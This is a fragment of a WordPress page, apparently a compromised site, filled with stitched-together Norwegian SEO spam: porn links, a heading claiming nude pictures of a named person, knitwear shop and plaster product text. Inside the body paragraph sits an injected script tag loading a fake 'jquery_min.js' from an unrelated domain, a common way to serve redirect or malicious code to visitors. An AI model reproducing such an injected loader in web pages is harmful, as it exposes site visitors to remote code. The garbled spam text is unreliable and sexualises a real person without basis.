href="https://reliser.org.pe/2022/11/18/lesbian-porn-sites-passion-hd-porn-thai-massasje-oslo-sentrum-kristin-skogheim-naken/">Leketøy for voksne norsk lesbisk porno &#8211; knuller sexfim</a> Knit CollectionThe Lady Di Knitwear CollectionSample saleOm LokalKontakt Lôkal Oslo Oslo/Norway Jakker The Camilla Cardigan Previous The Kurt Jacket Next The Joyce Jacket 65.00 Hip Mohair/hipknitshop.no Pinne 3,5 Antall nøster: 11 (12) 13 Add To Cart </p>
<h3>Mia gundersen nakenbilder thai massasje drammen</h3>
<p>Anbefalt produkt til Nail IT systemet Brosjyre Ytelsesærklæring Sikkerhetsdatablad Monteringsanvisning SPARKEL KNAUF PRO SPRAY PLUS 16,5KG Varenr.: 314862 NOBB-nr.: 49386362 En allround maskinsparkel for skjøt- og helsparkling fra Knauf. De omfatter og rommer tanker, følelser, sinnstemninger, ideer og overbevisninger vi har på disse områdene.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
http://xzh.i3geek.com<!-- Page reform for Baidu by 爱上极客熊掌号 (i3geek.com) -->
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="http://www.boeshi.com/6020/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="http://www.boeshi.com/5302/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-4">
	<div class="footer-adv-overlay">
		<div class="ast-container">
			<div class="ast-row">
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1" >
					<div id="block-11" class="widget widget_block">
<div class="wp-block-media-text is-stacked-on-mobile"><figure class="wp-block-media-text__media"></figure><div class="wp-block-media-text__content">
<p> </p>
</div></div>
</div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2" >
					<div id="block-9" class="widget widget_block"></div><div id="block-21" class="widget widget_block"><a href="https://beian.miit.gov.cn//" rel="external nofollow" target="_blank">粤ICP备19106504号</a></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3" >
					<div id="block-16" class="widget widget_block"></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-4" >
					<div id="block-17" class="widget widget_block"> </div>				</div>
			</div><!-- .ast-row -->
		</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-4 -->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="http://www.boeshi.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.1.5" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":""};
</script>
<script src="http://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-67235963051652-20784855.js?ver=1.8.8" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
